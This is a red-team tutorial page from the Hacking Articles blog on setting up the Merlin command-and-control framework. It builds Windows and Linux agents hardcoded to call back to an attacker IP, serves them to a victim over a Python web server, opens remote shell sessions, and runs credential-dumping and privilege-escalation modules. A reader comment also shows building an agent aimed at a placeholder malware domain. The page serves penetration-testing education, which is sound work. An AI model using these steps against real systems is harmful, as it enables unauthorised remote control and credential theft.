.single .post-excerpt p{margin-bottom: 10px;}
.single .post-excerpt h3{margin-bottom: 5px;}
.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-22714 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-22714" class="post-22714 post type-post status-publish format-standard hentry category-command-and-control category-red-teaming tag-command-and-control tag-hacking-tools">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/red-teaming/command-and-control/" rel="category tag">Command and Control</a>, <a href="https://www.hackingarticles.in/category/red-teaming/" rel="category tag">Red Teaming</a></span>            </div>
            <h1 class="post-title entry-title">Command and Control Guide to Merlin</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/command-and-control-guide-to-merlin/" rel="bookmark"><time class="entry-date published" datetime="2019-03-12T09:12:27+00:00">March 12, 2019</time><time class="updated" datetime="2025-05-13T11:08:19+00:00">May 13, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><span style="color: #000000;">In this article, we learn how to use Merlin C2 tool. It is developed by <strong>Russel Van Tuyl </strong>in Go language.</span></p>
<h3><span style="color: #800000;">Table of Content</span></h3>
<ul>
<li><span style="color: #000000;">Introduction</span></li>
<li><span style="color: #000000;">Installation</span></li>
<li><span style="color: #000000;">Windows exploitation</span></li>
<li><span style="color: #000000;">Windows post exploitation</span></li>
<li><span style="color: #000000;">Linux exploitation</span></li>
<li><span style="color: #000000;">Linux post exploitation</span></li>
</ul>
<h3><span style="color: #800000;">Introduction</span></h3>
<p><span style="color: #000000;">Merlin is a great cross-platform Command and control tool written in the Go language. Two elements make it up, i.e., the server and agent. It operates on the HTTP/2 protocol. The best things about Merlin are that it compiles to work on any platform and that you can even build it from source. Normally, we put agents on Windows and listen on Linux, but because developers wrote it in Go language, Merlin allows us to place agents on any platform/machine we encounter, and we can listen to it on any platform as well. This is much more successful than others when it comes to red teaming as it makes IDS/IPS struggle to identify it.</span></p>
<p><span style="color: #000000;">Run the Merlin server in the folder where agents can call out to it. By default, configure the server on 127.0.0.1:443, but you can change it to your own IP. As discussed earlier, you can cross-compile the merlin agent to run on any platform. Use the Merlin server to interact with agents. Execute any binary file with the target’s path variable.</span></p>
<h3><span style="color: #000000;"><span style="color: #800000;">Installation</span></span></h3>
<p><span style="color: #000000;">Merlin’s installation is pretty tricky. The most convenient way to download is shown in this article. Installing Go language is compulsory in order for Merlin to work. So, to install the Go language type:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">apt install golang</pre>
<p><span style="color: #000000;">And then to install merlin the following commands:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">mkdir /opt/merlin;cd /opt/merlin
wget //github.com/Ne0nd0g/merlin/releases/download/v0.1.4/merlinServer-Linux-x64-v0.1.4.7z</pre>
<p><img decoding="async" src="//3.bp.blogspot.com/-OlBodaw85iQ/XIdvehF4LmI/AAAAAAAAdbo/kSUaiHq1_305b_nanGAnPKZhn9iOogQlgCLcBGAs/s1600/1.png" border="0" data-original-height="573" data-original-width="921" /></p>
<p><span style="color: #000000;">Once the above commands are executed successfully, use the following command to unzip merlin server.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">7z x merlinServer-Linux-x64-v0.1.4.7z</pre>
<p><img fetchpriority="high" decoding="async" class="alignnone" src="//3.bp.blogspot.com/-cGWOrVZhfCU/XIdvggDU6nI/AAAAAAAAdcI/8_1mCvlkgE823tdvdLHSPs3JKZBu9le6ACLcBGAs/s1600/2.png" alt="Merlin Command and Control Guide" width="918" height="545" border="0" data-original-height="545" data-original-width="918" /></p>
<p><span style="color: #000000;">Now, after unzipping, when you use ls command; you will find the merlin server and readme file. We can check if the server is running by using the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">./merlinServer-Linux-x64</pre>
<p><img decoding="async" src="//3.bp.blogspot.com/-hKNC9fERFFI/XIdvipF70-I/AAAAAAAAdco/alOHzwUAbZkjNyoQvzMg_j5sqSVoEBuZACLcBGAs/s1600/3.png" border="0" data-original-height="637" data-original-width="720" /></p>
<h4><span style="color: #000000;">Configuring the GOPATH and Running Merlin</span></h4>
<p><span style="color: #000000;">In “README.MD”, we find the instructions for installing “Merlin” in our system.</span></p>
<p><img decoding="async" class="alignnone" src="//2.bp.blogspot.com/-x0vnvQYfilU/XIdw5Y4gY9I/AAAAAAAAdeg/YyojHeoMOkgKrf2TE41HGqXov532hfowwCLcBGAs/s1600/4.png" alt="Merlin Command and Control Guide" width="740" height="577" border="0" data-original-height="577" data-original-width="740" /></p>
<p><span style="color: #000000;">Now according to the readme file, we have to setup GOPATH environment variable for the installation and then install merlin using “go” instead of git clone. So, to complete these steps run the following set of commands:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">echo "export GOPATH=$HOME/go" &gt;&gt; .bashrc
source .bashrc
go get github.com/Ne0nD0g/merlin</pre>
<p><span style="color: #000000;">Once the directory is downloaded, let&#8217;s check its contents using cd and ls commands.</span></p>
<p><img decoding="async" src="//4.bp.blogspot.com/-4AQLmCupt5s/XIdw5bARGII/AAAAAAAAdek/gUU0voFqs901z6are9mrKCUyzOVSFwQhQCLcBGAs/s1600/5.png" border="0" data-original-height="149" data-original-width="831" /></p>
<p><span style="color: #000000;">There was a cmd directory, and in it, there was a directory named merlinserver where we found main.go. Run main.go as shown in the image below :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">go run main.go</pre>
<p><img decoding="async" class="alignnone" src="//1.bp.blogspot.com/-ZuAVTqpA_UQ/XIdw59VAKlI/AAAAAAAAdeo/5qGGEwz-EsEHyVB6nWEQXUYIlwWaJB15wCLcBGAs/s1600/6.png" alt="Merlin Command and Control Guide" width="920" height="868" border="0" data-original-height="868" data-original-width="920" /></p>
<h4><span style="color: #000000;">Setting Up the SSL Certificate</span></h4>
<p><span style="color: #000000;">As you can see the tool merlin is still not running properly as there is no SSL certificate given to it. If you navigate through the /opt/merlin directory, you will find a directory named data in which there is an SSL certificate. Copy the data folder into the merlinserver directory as shown in the image below:</span></p>
<p><img decoding="async" src="//4.bp.blogspot.com/-6nFk4qvFjew/XIdw50vWsQI/AAAAAAAAdes/zcYzdyxiRqYzVZBPC5v5lm1REmr30g3QwCLcBGAs/s1600/7.png" border="0" data-original-height="222" data-original-width="872" /></p>
<p><span style="color: #000000;">Now if you run merlin using the command: <strong>go run main.go</strong>, merlin server will run successfully.</span></p>
<p><img decoding="async" src="//1.bp.blogspot.com/-Vfh4YaQTIFM/XIdw6E-pHtI/AAAAAAAAdew/9jqXvFK3AucCyyS1vF73bwJlVwEEaVaHgCLcBGAs/s1600/8.png" border="0" data-original-height="668" data-original-width="806" /></p>
<p><span style="color: #000000;">Now using the following help command you can see, as shown in the image, the arguments that you can use to run your commands as desired:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">go run main.go -h</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//1.bp.blogspot.com/-j5TYsnldQ6o/XIdw67HrYQI/AAAAAAAAde0/ATmEJa-jn6IrMzWWaa8DKfvD3BFcgD2rgCLcBGAs/s1600/9.png" alt="Merlin Command and Control Guide" width="919" height="419" border="0" data-original-height="419" data-original-width="919" /></p>
<h3><span style="color: #800000;">Windows Exploitation</span></h3>
<p><span style="color: #000000;">Now, to make Merlin agent for windows type the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">GOOS=windows GOARCH=amd64 go build -ldlags "-X main.url=//192.168.0.11:443" -o shell.exe main.go</pre>
<p><span style="color: #000000;">Now, share the shell with the target using the python server:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">python -m SimpleHTTPServer 80</pre>
<p><img decoding="async" src="//3.bp.blogspot.com/-CYOfMgPcJ0A/XIdwyHuhkSI/AAAAAAAAddY/g_rTf3RO68ghU43_vaiV09ZZyXe1TliqQCLcBGAs/s1600/10.png" border="0" data-original-height="110" data-original-width="894" /></p>
<p><span style="color: #000000;">In order to create a listener for the shell to revert, use the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">go run main.go -i 192.168.0.11</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//4.bp.blogspot.com/-nhufYWFhnoI/XIdwyJw-AGI/AAAAAAAAddc/TGeUG7TdQks21of99ehorb-sOSMwrxhxACLcBGAs/s1600/12.png" alt="Merlin Command and Control Guide" width="873" height="681" border="0" data-original-height="681" data-original-width="873" /></p>
<p><span style="color: #000000;">And just like that, you will have your session as shown in the image above. Now, use the help command to see all the options as shown in the image given below:</span></p>
<p><img decoding="async" src="//3.bp.blogspot.com/-So55jRusNqk/XIdwyzI-1jI/AAAAAAAAddg/46FNLODYyKwz02T6w469efZngs6TEA7MACLcBGAs/s1600/13.png" border="0" data-original-height="517" data-original-width="891" /></p>
<p><span style="color: #000000;">Type <strong>sessions</strong> to see the list of the sessions you acquire as shown in the image below:</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="//1.bp.blogspot.com/-7alRGs1oT_g/XIdwzCIzkVI/AAAAAAAAddo/MD9f-j29H4kGIMrRORgCmMXB-D2fIiznQCLcBGAs/s1600/14.png" alt="Merlin Command and Control Guide" width="1089" height="169" border="0" data-original-height="169" data-original-width="1089" /></p>
<p><span style="color: #000000;">To access than an available session uses the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">interact &lt;session name&gt;</pre>
<p><img decoding="async" src="//4.bp.blogspot.com/-Dk1ZYsifN2E/XIdwzMTZDoI/AAAAAAAAddk/hnkeu9b1kdgyv-zNBP99snV1XQQUfjWlQCLcBGAs/s1600/15.png" border="0" data-original-height="568" data-original-width="770" /></p>
<p><span style="color: #000000;">As you have accessed the session, here you can use windows commands such as:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">shell ipconfig</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//1.bp.blogspot.com/-6rSaiYggKYw/XIdwzp0c2QI/AAAAAAAAdds/AdH6RAF2BWgtXT3c_enJ6rX_x0l8cxb0wCLcBGAs/s1600/16.png" alt="Merlin Command and Control Guide" width="769" height="365" border="0" data-original-height="365" data-original-width="769" /></p>
<p><span style="color: #000000;">Then further you can use various post exploitation modules, list of which are shown in the image below:</span></p>
<p><img decoding="async" src="//2.bp.blogspot.com/-1mLNUe85h-8/XIdw0CRxaLI/AAAAAAAAddw/tdLC2kSOLs4c4GfKvyeIgYOgHhsyG3jvACLcBGAs/s1600/17.png" border="0" data-original-height="347" data-original-width="678" /></p>
<h3><span style="color: #800000;">Windows Post Exploitation</span></h3>
<p><span style="color: #000000;">We will be using a module here to dump the credentials of windows and to activate the said post exploitation module type:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">use module windows/x64/powershell/credentials/dumpCredStore</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//3.bp.blogspot.com/-7C6ZkII0iU0/XIdw0oFDh3I/AAAAAAAAdd0/q6IT59NWWP0IycnyiWHFzVr129CDFaGXwCLcBGAs/s1600/18.png" alt="Merlin Command and Control Guide" width="921" height="476" border="0" data-original-height="476" data-original-width="921" /></p>
<p><span style="color: #000000;">As you can see in the image above that info commands gives us all the details about the module including the options that we need to specify in the module. So, therefore, let’s set the options:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">set agent &lt;agent name&gt;
run</pre>
<p><img decoding="async" src="//2.bp.blogspot.com/-GsNqEVtYcHs/XIdw1DleFzI/AAAAAAAAdd4/WHTAaw3pHnkMtLTZ1FA_qeVsaPVrbqCoACLcBGAs/s1600/19.png" border="0" data-original-height="743" data-original-width="805" /></p>
<h3><span style="color: #800000;">Linux Exploitation</span></h3>
<p><span style="color: #000000;">Now, we will make a merlin agent for Linux machine. For this, simply type the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">Export GOOS=linux;export GOARCH=amd64; go build -ldflags "-s -w -X main.url=//192.168.0.11:443" -o shell.elf main.go</pre>
<p><span style="color: #000000;">Once the command is executed, your malware will be created. Use the python to share the file with the victim as shown in the image below or however see it fit. For starting python HTTP server:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">python -m SimpleHTTPServer 80</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//1.bp.blogspot.com/-VGAr3dnPm0o/XIdw1xpFLyI/AAAAAAAAdeA/ID1E9QcnCtca1Pk8J3hLaYix-z_UVsKBQCLcBGAs/s1600/20.png" alt="Merlin Command and Control Guide" width="849" height="110" border="0" data-original-height="110" data-original-width="849" /></p>
<p><span style="color: #000000;">Setup the listener and wait for the file to get executed.</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">go run main.go -I 192.168.0.11</pre>
<p><img decoding="async" src="//1.bp.blogspot.com/-Ooxrg5H6X8I/XIdw1ysnAtI/AAAAAAAAdeE/jX68Auv0k98gIqp7rHsjmvBOV8_tzKL5ACLcBGAs/s1600/22.png" border="0" data-original-height="726" data-original-width="874" /></p>
<p><span style="color: #000000;">And as shown in the image above, you will have your session. Then type sessions to see the list of sessions gained.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="//4.bp.blogspot.com/-lRp5wx27rcU/XIdw2kg01LI/AAAAAAAAdeI/QQrmwDojVbU44Vke9RpxiF4nTNiNzMRqgCLcBGAs/s1600/23.png" alt="Merlin Command and Control Guide" width="900" height="167" border="0" data-original-height="167" data-original-width="900" /></p>
<p><span style="color: #000000;">To access the session use the following command:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">interact &lt;session name&gt;</pre>
<p><img decoding="async" src="//2.bp.blogspot.com/-YZoVuOf2gy4/XIdw3ER35cI/AAAAAAAAdeM/Rk_uXLCqVzAvG1qqzQBqB5g7tV0PpK4agCLcBGAs/s1600/24.png" border="0" data-original-height="546" data-original-width="673" /></p>
<p><span style="color: #000000;">Then further you can use any Linux command such as:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">shell ls</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//3.bp.blogspot.com/-y22di9bTdog/XIdw3i1OdoI/AAAAAAAAdeQ/b28VL0MZcjIOzpWE619KEoxePBLhP-fIACLcBGAs/s1600/25.png" alt="Merlin Command and Control Guide" width="748" height="255" border="0" data-original-height="256" data-original-width="748" /></p>
<h3><span style="color: #800000;">Linux Post Exploitation</span></h3>
<p><span style="color: #000000;">Even in Linux, you can further use a number of post-exploitation modules. The one we will be using in this article is privesc/LinEnum:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">use module linux/x64/bash/priesc/LinEnum</pre>
<p><img decoding="async" src="//1.bp.blogspot.com/-0Qd2HAOJvfE/XIdw4P6DmGI/AAAAAAAAdeU/wz9Hc9_7NEcCqTU6lak3AIBwmIMqc9fbACLcBGAs/s1600/26.png" border="0" data-original-height="526" data-original-width="877" /></p>
<p><span style="color: #000000;">Through info command, we know that we have to give a session in order to run this module. So, type:</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">set agent &lt;session name&gt;
run</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//4.bp.blogspot.com/-vOYBM0XwBi8/XIdw4yR9B7I/AAAAAAAAdeY/izTmymjG6YEXgUJvYqd12-NjF4ZSBUF2wCLcBGAs/s1600/27.png" alt="Merlin Command and Control Guide" width="931" height="282" border="0" data-original-height="282" data-original-width="931" /></p>
<p><span style="color: #000000;">To learn more about <strong>Command and Control</strong>. Follow this <strong><a href="https://www.hackingarticles.in/category/red-teaming/command-and-control/">Link.</a></strong></span></p>
<p><span style="color: #000000;">And this way your module will run. Try and work with Merlin c2 tool as its one of best and as you can see how convenient it is crossed-platformed.</span></p>
<p><span style="color: #000000;"><strong>Author: </strong>Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast</span><strong><span style="color: #000000;">. Contact</span> <a href="https://www.linkedin.com/in/sayantan-bera-2098a613b/">Here</a></strong></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/indirect-command-execution-defense-evasion-t1202/' title='Indirect Command Execution: Defense Evasion (T1202)'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Indirect Command Execution: Defense Evasion (T1202)</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/a-detailed-guide-on-html-smuggling/' title='A Detailed Guide on HTML Smuggling'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">A Detailed Guide on HTML Smuggling</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/unknowndevice64-1-vulnhub-lab-walkthrough/" rel="prev">unknowndevice64: 1: Vulnhub Lab Walkthrough</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/hackinos1-vulnhub-lab-walkthrough/" rel="next">HackInOS:1: Vulnhub Lab Walkthrough</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-22714 -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>Command and Control Guide to Merlin</span>&rdquo;		</h2><!-- .comments-title -->

				<div class="comment-list-wrap">
			<ol class="comment-list">
						<li id="comment-1014" class="comment even thread-even depth-1">
			<article id="div-comment-1014" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bc72d3b024003b8d152b0ac76ada0acf9380909710ed9757ad76bd183266b11d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc72d3b024003b8d152b0ac76ada0acf9380909710ed9757ad76bd183266b11d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">dedsec</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/command-and-control-guide-to-merlin/#comment-1014"><time datetime="2019-03-15T10:28:04+00:00">March 15, 2019 at 10:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>In the windows exploitation agent creation command should be -ldflags instead of -ldlags</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1014" data-commentid="1014" data-postid="22714" data-belowelement="div-comment-1014" data-respondelement="respond" data-replyto="Reply to dedsec" aria-label="Reply to dedsec">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1015" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1015" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e3266e1327a74bb72cc301870b8b874f28aebc420437d03aae18c11afa18317f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3266e1327a74bb72cc301870b8b874f28aebc420437d03aae18c11afa18317f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://github.com/Ne0nd0g/merlin/wiki" class="url" rel="ugc external nofollow">Ne0nd0g</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/command-and-control-guide-to-merlin/#comment-1015"><time datetime="2019-09-10T11:40:29+00:00">September 10, 2019 at 11:40 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nice write up on Merlin. I would recommend to use the published release binaries and skip trying to build from source. The server packages contain a copy of the compiled agents for all platforms in the bin/ directory.</p>
<p>If you really want to build from source instead of using the release files, then use the built-in Make file to generate agents. You can generate an agent with the Make file like `make agent-dll` or you could generate an agent with a hardcoded URL with `make windows-agent URL=https://malware.domain.com:443/`</p>
<p>The main takeaway is that you would either download the release or build from source, but you don&#8217;t need to do both.</p>
<p>Check out the Wiki for up to date information: <a href="https://github.com/Ne0nd0g/merlin/wiki" rel="nofollow ugc">https://github.com/Ne0nd0g/merlin/wiki</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1015" data-commentid="1015" data-postid="22714" data-belowelement="div-comment-1015" data-respondelement="respond" data-replyto="Reply to Ne0nd0g" aria-label="Reply to Ne0nd0g">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol><!-- .comment-list -->
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/command-and-control-guide-to-merlin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackingarticles.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22714' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="09f8e422c7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
	<option class="level-0" value="8">Kali Linux</option>
	<option class="level-0" value="632">Lateral Movement</option>
	<option class="level-0" value="597">MS-SQL Penetration Testing</option>
	<option class="level-0" value="9">Nmap</option>
	<option class="level-0" value="22">OSINT</option>
	<option class="level-0" value="10">Others</option>
	<option class="level-0" value="11">Password Cracking</option>
	<option class="level-0" value="12">Penetration Testing</option>
	<option class="level-0" value="13">Pentest Lab Setup</option>
	<option class="level-0" value="629">Persistence</option>
